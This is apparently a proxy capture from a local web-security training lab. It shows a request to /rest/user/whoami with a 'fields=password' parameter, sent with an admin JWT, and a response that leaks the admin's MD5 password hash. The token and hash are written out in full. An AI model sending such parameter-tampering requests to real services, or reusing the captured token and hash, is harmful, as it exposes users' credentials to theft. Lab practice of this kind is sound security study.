 Pretty Raw Hex \n
1 GET /rest/user/whoami?fields=password HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua-platform: "Windows"
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJkYXRhIjp7ImlkIj
oxLCJ1c2VybmFtZSI6IiIsImVtYWlsIjoiYWRtaW5AanVpY2Utc2gub
3AiLCJwYXNzd29yZCI6IjAxOTIwMjNhN2JiZDczMjUwNTE2ZjA2OWRm
MThiNTAwIiwicm9sZSI6ImFkbWluIiwiZGVsdXhlVG9rZW4iOiIiLCJ
sYXN0TG9naW5JcCI6IiIsInByb2ZpbGVJbWFnZSI6ImFzc2V0cy9wdW
JsaWMvaW1hZ2VzL3VwbG9hZHMvZGVmYXVsdEFkbWluLnBuZyIsInRvd
HBTZWNyZXQiOiIiLCJpc0FjdGl2ZSI6dHJ1ZSwiY3JlYXRlZEF0Ijoi
MjAyNi0xMS0wOCAxODoxNjowMC4zOTQgKzAwOjAwIiwidXBkYXRlZEF
0IjoiMjAyNi0xMS0wOCAxODoxNjowMC4zOTQgKzAwOjAwIiwiZGVsZX
RlZEF0IjpudWxsfSwiYmlkIjoxLCJpYXQiOjE3OTQxNjM3MTF9.EDo5
1S7ZgXBebkl9W2pS13F2K2LnWr25QY03W0vvgU10B-6JQ-25rlmzdfm
Vjg8tXR0cRp2kpTdPL8ahW5WYa6iqfayPhP0c_vZes0fhr_B0k8ltxG
4U5aena7cR6Cmmlj4p0uyEWz10PRIByC3PUiCFkbPN5U09CppGpBmFZ
go
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0
Safari/537.36
9 sec-ch-ua-mobile: ?0
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:3000/
14 Accept-Encoding: gzip, deflate, br
15 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; token=
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 56
9 ETag: W/"38-r+IaLv+IH+MclbYlFFn4F7qmads"
10 Vary: Accept-Encoding
11 Date: Sun, 08 Nov 2026 18:55:18 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"user":{
"password":"0192023a7bbd73250516f069df18b500"
}
}